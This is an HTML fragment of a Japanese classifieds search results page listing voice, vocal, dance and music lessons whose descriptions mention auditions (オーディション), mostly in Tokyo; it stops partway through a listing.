<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-lif/article-17vlhr"><img alt="【オンライン】自信をもってハキハキ話せる！「ビジネスボイストレー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68833fbe43047d0153aa9ada/thumb_m____________600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-lif/article-17vlhr">【オンライン】自信をもってハキハキ話せる！「ビジネスボイストレー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-lif">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-lif/g-2054/a-259-shinjuku">新宿区</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
部に入部。自分で色々探してタレント<strong>オーディション</strong>を受けるようになる。

高校生…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17vlhr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17vlhr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tochigi/les-lif/article-1lhmc6"><img alt="宇都宮：【あがり症を根絶する！！】100人の前で話してもまったく..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692dc73058c1e3c792c76ab7/thumb_m__________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tochigi/les-lif/article-1lhmc6">宇都宮：【あがり症を根絶する！！】100人の前で話してもまったく...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宇都宮市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tochigi/les-lif">栃木</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tochigi/les-lif/g-2054/a-151-utsunomiya">宇都宮市</a>
<a rel="nofollow" href="/tochigi/les-lif/g-2054/s-1131923">宇都宮駅</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
好きな母のすすめで少年少女合唱団の<strong>オーディション</strong>を受け、小学1年生から6年生まで、…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lhmc6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lhmc6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018591786?ex=1"><img alt="無料ボイストレーニング・ボーカルレッスン（WOOD |）" class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018591786?ex=1">無料ボイストレーニング・ボーカルレッスン（WOOD |）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
と上手に歌いたい、歌手になりたい、<strong>オーディション</strong>を受けたい、カラオケが上手くなって…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/les-mus/article-1g3mbs"><img alt="無料体験レッスン✨新規生徒さん大募集✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d6debece17a0926be84008/thumb_m_1742134971656.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/les-mus/article-1g3mbs">無料体験レッスン✨新規生徒さん大募集✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>彦根市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/les-mus">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shiga/les-mus/g-all/a-513-hikone">彦根市</a>
<a href="/shiga/les-mus/g-all/s-9960125">ひこね芹川駅</a>
<a href="/all/les-mus">音楽</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
な曲を弾きたい」「合唱コンクールの<strong>オーディション</strong>に参加したい」・・そんな夢を、全力…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g3mbs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g3mbs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-dan/article-qnszs"><img alt="K-POPダンス講師募集" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-dan/article-qnszs">K-POPダンス講師募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-dan">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-dan/g-1754/a-259-shinjuku">新宿区</a>
<a href="/all/les-dan/g-1754">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-POP">POP</a>
</div>
</div>
<div class='p-item-detail'>
近め、しっかり<strong>オーディション</strong>合格のためのサ… れやその場での<strong>オーディション</strong>形式、韓国アイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="qnszs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="qnszs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/article-1dnxhk"><img alt="ギターレッスン（西麻布、広尾)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6733203fbd3fdb1439930e85/thumb_m_1c907684-bb95-4d86-ba1e-f187e118ac73.clarity.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-mus/article-1dnxhk">ギターレッスン（西麻布、広尾)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>港区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1735/a-258-minato">港区</a>
<a rel="nofollow" href="/tokyo/les-mus/g-1735/s-2800319">広尾駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
ジック）,ソニーミュージックライン<strong>オーディション</strong>ホストバンド、FlowBack（ソ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dnxhk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dnxhk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-dan/alliance-les_gsc_7000977000110002?ex=1"><img alt="子供強化クラス（スタジオ　エム 名古屋ドーム前教室）" class="p-item-image" src="https://images.gooschool.jp/root/7000977/thm/0002.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-dan/alliance-les_gsc_7000977000110002?ex=1">子供強化クラス（スタジオ　エム 名古屋ドーム前教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-dan">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-dan/g-1752/a-459-nagoya">名古屋市</a>
<a href="/all/les-dan/g-1752">ジャズダンス</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
<strong>オーディション</strong>合格など、上達… 出演や、様々な<strong>オーディション</strong>・コンテストの…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016001316?ex=1"><img alt="音楽専門学校　シンガーソングライター・デビュー実績抜群！ウッド全..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1551.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016001316?ex=1">音楽専門学校　シンガーソングライター・デビュー実績抜群！ウッド全...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
技術を
●デビュー知識＝音楽業界や<strong>オーディション</strong>・SNSの知識…
などたくさんあり…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017891488?ex=1"><img alt="ボーカリスト・歌手になるには。近道は？スキルを付けるには？WOO..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1835.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017891488?ex=1">ボーカリスト・歌手になるには。近道は？スキルを付けるには？WOO...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
などの弾語りも
●デビューへの道＝<strong>オーディション</strong>・SNSなどデビュー方法を学びまし…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_0710601000040000?ex=1"><img alt="小学生以下の方対象のキッズコース！（ワイズボーカルスクール ワイ..." class="p-item-image" src="https://images.gooschool.jp/root/0710601/thm/0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_0710601000040000?ex=1">小学生以下の方対象のキッズコース！（ワイズボーカルスクール ワイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>習志野市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1734/a-232-narashino">習志野市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
トになりたいお子さん、ミュージカル<strong>オーディション</strong>対策…どんな目的でもOKです！超有…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017711786?ex=1"><img alt="『作曲個人レッスン』　趣味の初心者〜プロ目標まで！（WOOD |）" class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017711786?ex=1">『作曲個人レッスン』　趣味の初心者〜プロ目標まで！（WOOD |）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1740/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1740">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
実力派ですが、とても親切。
★作曲<strong>オーディション</strong>など人前で発表する機会も。
★お忙…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017871786?ex=1"><img alt="ヴォーカル個人レッスン　ウッド　本格的トレーニングで上達（WOO..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017871786?ex=1">ヴォーカル個人レッスン　ウッド　本格的トレーニングで上達（WOO...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
フリータイム制
◆実績あるデビュー<strong>オーディション</strong>開催
◆カラオケではなく、ピアノを…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015991488?ex=1"><img alt="音楽専門学校 ボーカル　プロデビュー実績抜群の『ウッド全日制コー..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1835.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015991488?ex=1">音楽専門学校 ボーカル　プロデビュー実績抜群の『ウッド全日制コー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
も。弾語りも！
●デビューへの道＝<strong>オーディション</strong>・SNSなどデビュー方法を学びまし…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018591786?ex=1"><img alt="無料ボイストレーニング・ボーカルレッスン（WOOD |）" class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045018591786?ex=1">無料ボイストレーニング・ボーカルレッスン（WOOD |）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
と上手に歌いたい、歌手になりたい、<strong>オーディション</strong>を受けたい、カラオケが上手くなって…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016001316?ex=1"><img alt="音楽専門学校　シンガーソングライター・デビュー実績抜群！ウッド全..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1551.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045016001316?ex=1">音楽専門学校　シンガーソングライター・デビュー実績抜群！ウッド全...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
技術を
●デビュー知識＝音楽業界や<strong>オーディション</strong>・SNSの知識…
などたくさんあり…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015991488?ex=1"><img alt="音楽専門学校 ボーカル　プロデビュー実績抜群の『ウッド全日制コー..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1835.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015991488?ex=1">音楽専門学校 ボーカル　プロデビュー実績抜群の『ウッド全日制コー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
も。弾語りも！
●デビューへの道＝<strong>オーディション</strong>・SNSなどデビュー方法を学びまし…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-oth/alliance-les_gsc_0710045015601313?ex=1"><img alt="芸能高校 アイドル・声優・歌手・アーティスト　日本ウェルネス高等..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1345.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-oth/alliance-les_gsc_0710045015601313?ex=1">芸能高校 アイドル・声優・歌手・アーティスト　日本ウェルネス高等...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-oth">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-oth/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
などのレッスンから、特別セミナーや<strong>オーディション</strong>など、芸能界・音楽界デビューを強力…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_7102602000060001?ex=1"><img alt="ミュージカル　オーディション対策　津田沼校（モア東京ボーカル教室..." class="p-item-image" src="https://images.gooschool.jp/root/7102602/thm/0876.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
